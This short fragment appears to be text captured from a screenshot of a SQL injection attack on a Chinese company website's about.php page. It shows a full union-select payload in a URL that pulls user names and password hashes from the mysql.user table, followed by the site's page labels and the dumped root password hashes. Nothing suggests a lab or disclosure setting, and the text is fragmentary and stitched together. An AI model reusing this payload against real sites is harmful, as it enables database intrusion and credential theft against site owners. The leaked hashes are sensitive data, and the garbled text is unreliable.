 http://110002-gesxg35f.wlz.com/about.php?listid=-8 union select null,null,null,GROUP_CONCAT(user,0x5f,password),null,null,null from mysql.user
Enable Post data Enable Referrer
站系统源码
Introduction
企业介绍
企业介绍
企业概况 首页 > 企业介绍 >
企业文化
root_*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B,root_*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B,root_*81F5E21E35407D884A6CD
人才招聘